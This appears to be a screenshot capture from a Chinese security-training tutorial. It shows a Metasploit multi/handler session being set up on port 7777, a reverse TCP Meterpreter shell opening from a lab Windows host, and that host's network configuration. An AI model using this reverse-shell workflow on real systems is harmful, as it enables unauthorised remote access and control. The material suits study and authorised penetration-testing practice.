 msf exploit(multi/handler) > set lport 7777
lport => 7777
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.124.32:7777
[*] Meterpreter session 1 opened (192.168.124.32:7777 -> 192.168.124.30:49947) at 2019-08-25 13:26:31 -0400
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  2
============
Name         : Teredo Tunneling Pseudo-Interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : 2001:0:348b:fb58:246e:568:3f57:83e1
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::246e:568:3f57:83e1
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  4
============
Name         : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:58:79:f8
MTU          : 1500
IPv4 Address : 192.168.124.30
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::9884:b1ac:ed77:d08
IPv6 Netmask : ffff:ffff:ffff:ffff::
合天智汇